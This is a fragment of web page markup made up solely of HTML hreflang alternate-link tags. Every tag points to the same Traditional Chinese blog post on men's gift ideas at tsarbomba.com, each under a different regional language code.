<link rel="alternate" hreflang="zh-Hant-BY" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-BZ" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-CC" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-CK" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-CL" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-CN" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-CO" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-CR" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-CW" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-CX" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-CY" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-DM" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-DO" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-EC" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-EE" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-EG" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-FI" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-FJ" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-FK" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-FO" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-GD" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-GE" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-GF" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-GG" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-GH" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-GI" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-GL" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-GP" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-GS" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-GT" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-GY" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-HN" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-HR" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-HT" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-ID" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-IM" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-IO" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-IS" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-JE" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-JM" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-JO" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-KE" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-KG" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-KH" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-KI" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-KN" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-KY" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-KZ" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-LA" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-LB" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-LC" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-LI" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-LK" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-LT" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-LU" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-LV" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-MA" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-MC" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-MD" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-ME" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-MF" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-MK" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-MM" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-MN" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-MO" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-MQ" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-MS" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-MT" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-MU" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-MV" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-NA" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-NC" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-NF" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-NG" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-NI" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-NR" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-NU" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-OM" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-PA" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-PF" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-PG" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-PK" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-PM" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-PN" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-PY" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-RE" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-RS" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-RW" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-SB" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-SI" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-SJ" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-SK" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-SM" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-SR" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-SV" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-SX" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-SZ" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-TC" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-TF" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-TJ" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-TK" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-TL" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-TM" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-TO" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-TT" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-TV" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-TW" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-TZ" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-UA" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-UG" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
